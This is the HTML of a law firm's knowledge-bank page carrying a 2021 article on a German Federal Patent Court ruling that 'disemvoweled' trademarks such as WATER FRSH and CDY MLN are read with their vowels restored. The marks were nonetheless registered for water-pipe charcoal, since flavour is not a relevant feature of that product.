						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container ">
				<a href="https://www.dyoung.com/en/knowledgebank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/water-frsh-cdy-mln" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/water-frsh-cdy-mln" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Search   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container knowledgebank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/en/knowledgebank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Back to Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Share this page
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/water-frsh-cdy-mln&text=WATER%20FRSH%20and%20CDY%20MLN%20%E2%80%93%20can%20%E2%80%98disemvoweling%E2%80%99%20help%20to%20overcome%20descriptiveness%20or%20non-distinctiveness%20objections%3F%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/water-frsh-cdy-mln&title=WATER%20FRSH%20and%20CDY%20MLN%20%E2%80%93%20can%20%E2%80%98disemvoweling%E2%80%99%20help%20to%20overcome%20descriptiveness%20or%20non-distinctiveness%20objections%3F%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=WATER FRSH and CDY MLN – can ‘disemvoweling’ help to overcome descriptiveness or non-distinctiveness objections?%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/en/knowledgebank/articles/water-frsh-cdy-mln">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP Cases &amp; Articles</div>
				</div>
				<h1 class="article__title s-heading--huge">WATER FRSH and CDY MLN – can ‘disemvoweling’ help to overcome descriptiveness or non-distinctiveness objections?</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">10 June 2021</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Share</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/water-frsh-cdy-mln&text='WATER FRSH and CDY MLN – can ‘disemvoweling’ help to overcome descriptiveness or non-distinctiveness objections?'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/water-frsh-cdy-mln&title=WATER FRSH and CDY MLN – can ‘disemvoweling’ help to overcome descriptiveness or non-distinctiveness objections?" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='WATER FRSH and CDY MLN – can ‘disemvoweling’ help to overcome descriptiveness or non-distinctiveness objections?'&amp;body=https://www.dyoung.com/en/knowledgebank/articles/water-frsh-cdy-mln">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

												<div class="article__authors">
								<a href="https://www.dyoung.com/en/team/yvonnestone" class="c-author">
	
									<div class="c-author__img-container">
				<img class="c-author__img" src="https://www.dyoung.com/resources/team/profilePics/_tinyTeam/YvonneStone.jpg" alt="Yvonne Stone">
			</div>
				
			<div class="c-author__names">
				Yvonne Stone
	
									<div class="c-author__role">
						Partner, Rechtsanwältin
					</div>
							</div>
	
		</a>
					</div>
				
													<p class="article__intro">A recent German Federal Patent Court decision concerning the word marks WATER FRSH and CDY MLN has considered the new trend of ‘disemvoweling’ – whereby brand owners omit vowels from registered words – and whether this can help to overcome objections of descriptiveness or non-distinctiveness.</p>
				
												
																	

	
			<div class="page__text s-body ">
				<p>In short, the answer is no. The court confirmed that where the relevant public can recognise that a word was created through the removal of vowels, in particular in industries where this is common practice, it would be prone to make the word into a sensible German or English term that can be articulated. As such, the court must assess whether the whole word (ie, with vowels) is descriptive or non-distinctive for the goods and services in question.</p>
<h1>Facts</h1>
<p>In December 2017 the applicant filed the German trademarks WATER FRSH and CDY MLN for a variety of goods in Classes 4 and 34 relating to water pipes and other smoking products, as well as retail services in Class 35 for tobacco and tobacco products.</p>
<p>The German Patent and Trademark Office (DPMA) refused the applications, holding that they lacked distinctive character and that these terms should be kept free. The DPMA argued that omitting vowels is a popular play on words and not only a feature of text message language, but also a popular abbreviation trend in marketing. Therefore, the relevant public would be trained in reading words without vowels and equate WATER FRSH with ‘water fresh’ and CDY MLN with ‘candy melon’. These terms would then be understood to describe the flavour of the tobacco or smoking goods. <br /><br />On appeal to the Federal Patent Court, the applicant argued that the terms would not necessarily be recognised as ‘water fresh’ and ‘candy melon’, but could be read as ‘water frisch’ or ‘water frosch’, or ‘cindy milano’ or ‘candy milano’. Following a court notice stating that the marks would not be registrable for most of the goods and services, the applications were eventually limited to Class 4 goods only – namely, charcoal for water pipes. The court then had to consider whether the marks were registrable for the remaining goods.</p><h1>Decision</h1>
<p>The German Federal Patent Court granted the appeal and held that WATER FRSH and CDY MLN were registrable for the remaining Class 4 goods. However, this had little to do with the meaning of the words and all to do with their meaning not being descriptive for the remaining goods.<br /><br />The court held that while the terms ‘frsh’, ‘cdy’ and ‘mln’ could not be found in a dictionary, it would be obvious that these terms were created by leaving out vowels. The court then went on to say that tests have shown that the human brain does not necessarily need vowels to understand a text. For example, Semitic languages such as Arabic and Hebrew do not have vowels.<br /><br />Further, tobacco companies often remove vowels from product names because, as of 2016, they are no longer allowed to indicate the flavourful or aromatic properties of their products.<br /><br />As the trend of omitting vowels was already established at the time of filing the marks, the relevant public would read them as ‘water fresh’ and ‘candy melon’ in an effort to make the words into sensible German or English terms that can be articulated.<br /><br />However, the court concluded that the flavour would not be a commercially relevant characteristic of charcoal. In fact, it opined that charcoal for water pipes would be expected to be odourless. As a result, the marks were not considered to be descriptive or non-distinctive.</p>
<p>This article was first published on World Trademark Review on 10 June 2021: <a href="https://www.worldtrademarkreview.com/water-frsh-and-cdy-mln-can-disemvoweling-help-overcome-descriptiveness-or-non-distinctiveness-objections" target="_blank" rel="noreferrer noopener">www.worldtrademarkreview.com.</a></p>
			</div>

						
								
													

                        


    <div class="cta-block-container">

    
        
                <div class="cta-block ">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/trademarknewsletter-jan2026.jpg" alt="TM newsletter Read the latest edition" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            TM newsletter
                                                            <span class="cta-block__title-highlight">Read the latest edition<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="cta-block__link o-btn o-btn--primary">Latest newsletter</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Articles
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/tm-childlife-sandokan-bad-faith" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">From supplements to SANDOKAN: a snapshot of bad faith across the UK and EU</h6>
    				<span class="article-list__meta">05 January 2026</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/political-parody-famous-brand-ikea-algemeen-vlaams-belang" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Political parody of a famous brand: IKEA v Algemeen Vlaams Belang</h6>
    				<span class="article-list__meta">05 January 2026</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/tm-puma-general-court" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Nine lives and counting: Puma successful at the General Court</h6>
    				<span class="article-list__meta">05 January 2026</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/au-vodka-v-ne10-vodka" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Au Vodka v NE10 Vodka</h6>
    				<span class="article-list__meta">11 November 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/tm-brexit-validity" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Validity of UK rights post Brexit</h6>
    				<span class="article-list__meta">17 January 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/tm-archangel-nov21" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Archangel alchemy - UK IPEC considers &quot;goodwill&quot;</h6>
    				<span class="article-list__meta">08 November 2021</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/trademarks" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Trade Marks</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/faq-tmlitigation" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to Trade Mark Litigation in the UK</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/ipforsmes" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">IP Guide for SMEs</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/en/knowledgebank",
		"sectionKebab": "knowledge-bank",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/water-frsh-cdy-mln",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/water-frsh-cdy-mln"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/about">About</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/services">Services</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/sectors">Sectors</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/clients">Clients</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/knowledgebank">Knowledge Bank</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/careers">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/privacy">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/cookies">Cookies Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/modern-slavery-statement">Modern Slavery Statement</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/urgent-instructions">Urgent Instructions</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/members">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/en/contact">Contact us</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/en/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Subscribe to our IP news and communications</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="Email address" autocomplete="off" />
